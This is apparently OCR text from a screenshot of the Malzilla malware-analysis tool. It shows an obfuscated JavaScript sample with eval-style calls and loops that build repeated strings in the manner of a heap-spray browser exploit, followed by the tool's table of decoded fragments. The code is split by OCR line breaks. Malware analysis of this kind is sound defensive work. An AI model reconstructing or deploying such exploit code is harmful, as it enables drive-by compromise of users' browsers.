 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view PScript Tools Settings About
}function nuOT(){try {nIfl=0;j83u(O(SySU)+O(REKt[O(REKt.getElementById('qtuR')
[oPMI])+O(Vgqf())]('rLX'+O(REKt[OlaH]('jWOo')[oPMI]))[oPMI]));if (nIfl) {uUrr()
;XWyp="";BRs6=O(oGig.UcNq)+O(qpgS.UJy4)+O(oGig.UcNq);lTjE=O(oGig.UcNq)+O(qpgS
.UJy4);hOlX=j83u(O(d4rd)+O(Erif.UGcI));xwlO=j83u(O(FvjL)+O(REKt[O(REKt
.getElementById('qtuR')[oPMI])+O(Vgqf())]('x5lE')[oPMI]));for(nSjI=0;nSjI<hOlX
;nSjI++)XWyp += BRs6;XWyp += lTjE;GIru=O(REKt.getElementById('ivgn')[oPMI])+O
(KGGt.rA5c);for(nSjI=0;nSjI<xwlO;nSjI++)j83u(GIru);xrkl =O(REKt[O(REKt
.getElementById('qtuR')[oPMI])+O(Vgqf())]('Ls1s')[oPMI])+O(QULl)+O(Zfq6())+O
(REKt.getElementById(O(REKt[OlaH]('jWOo')[oPMI])+'u3R')[oPMI])+O(REKt
.getElementById('xDat')[oPMI])+O(lOhP())+CSy7+O(Drql)+O(lOhP())+WjzZ+O(REKt[O
(REKt.getElementById('qtuR')[oPMI])+O(Vgqf())]('ftR2')[oPMI])+O(veuA.FHjj) +O
(cnaP())+O(REKt.getElementById('KMeN')[oPMI])+O(A413)+O(Kvp4)+O(REKt[O(REKt
.getElementById('qtuR')[oPMI])+O(Vgqf())]('m5me')[oPMI])+O(Mpa8())+O(Aaht.p3O5)
+O(REKt[O(REKt.getElementById('qtuR')[oPMI])+O(Vgqf())]('YPvL')[oPMI]) + XWyp
+O(REKt[O(REKt.getElementById('qtuR')[oPMI])+O(Vgqf())]('WgmY')[oPMI])+O(REKt[O
(REKt.getElementById('qtuR')[oPMI])+O(Vgqf())]('KpJw')[oPMI])+O(bVoK.QXJN)+O
(REKt[O(REKt.getElementById('qtuR')[oPMI])+O(Vgqf())]('lYxD')[oPMI])+">\">" +O
(A413)+O(M18C())+O(rBMF)+O(Ga7Y);Kwat = REKt[O(REKt[O(REKt.getElementById('qtuR
')[oPMI])+O(Vgqf())]('zmXV')[oPMI])+O(xJPK())](O(ZxtE)+O(ViY6));Kwat[O(REKt[O
(REKt.getElementById('qtuR')[oPMI])+O(Vgqf())]('noMc')[oPMI])+O(REKt
.getElementById('wO9u')[oPMI])] = xrkl;Bwcw=1}} catch(jVYf) {}return 0;
}function Vj2I(){ Bwcw=1;zLTL="";for(H2Z8=0;H2Z8<O(fKwX)+O(REKt[O(REKt
.getElementById('qtuR')[oPMI])+O(Vgqf())]('USr4')[oPMI]);H2Z8++){zLTL=zLTL+O
(REKt.getElementById('qrXJ')[oPMI])+O(Cs6x)+O(REKt[O(REKt.getElementById('qtuR'
)[oPMI])+O(Vgqf())]('Iswy')[oPMI])+O(yYiu)+O(CnyD)+O(REKt[O(REKt.getElementById
('qtuR')[oPMI])+O(Vgqf())]('USr4')[oPMI])+O(REKt.getElementById('xDat')[oPMI])
+O(lOhP())+CSy7+O(Drql)+O(lOhP())+WjzZ+O(REKt[O(REKt.getElementById('qtuR')
[oPMI])+O(Vgqf())]('ktMb')[oPMI])+O(lOhP())+H2Z8+O(Lgwn())+O(ZeMI.abce)+O(QAkF(
))+O(Onan())+O(aujc())+O(fgQu.bylf)+O(C4sY())+O(lOhP())+GWeX+O(wkT5)+O(peIY())
+ChKc+O(REKt[O(REKt.getElementById('qtuR')[oPMI])+O(Vgqf())]('e7aF')[oPMI])+O
(SMjX);}REKt[O(ZDu2)+O(REKt[O(REKt.getElementById('qtuR')[oPMI])+O(Vgqf())](
'ndEJ')[oPMI])](zLTL);}function nUrP(vGn6){for(fc8n=0;fc8n<j83u(O(fKwX)+O(D3ja
.kJYt));fc8n++)j83u(fc8n);try{j83u(fc8n+O(REKt[O(REKt.getElementById('qtuR')
[oPMI])+O(Vgqf())]('mne3')[oPMI])+O(REKt[O(REKt.getElementById('qtuR')[oPMI])+O
(Vgqf())]('zp6s')[oPMI]))}catch(fmJK){}try{j83u(O(KCPv)+O(REKt[O(REKt
.getElementById('qtuR')[oPMI])+O(Vgqf())]('iLOP')[oPMI]))}catch(yruk){}return
j83u(O(NMgy())+O(REKt[O(REKt.getElementById('qtuR')[oPMI])+O(Vgqf())]('umUy')
[oPMI]))}nUrP(O(REKt[O(REKt.getElementById('qtuR')[oPMI])+O(Vgqf())]('Br79')
[oPMI])+O(REKt.getElementById('hq7m')[oPMI]))</script>
"q5i1" g
kHmZ r
iSGq S
"YRYV" ha
bluT rC
uTrD charCode
"Ep2k" At
ldlv i
VddV leng
"IJih" th
"yOvO" t
JUYG i+=101516-
"V7FL" 101513;
"y0WN" f
YwxP ro
FGet yh
"x2s5" s2
WMbg 1
"yjDl" V
jO8s Sjo
J4fg u8
"Swli" 2W
"bMvy" m
"gXW5" C
Detect
Make
Escape correction
id=("?'?[\w]+"?'?)>((.)*?)<
KalimeroName = new element("KalimeroName","KalimeroValue");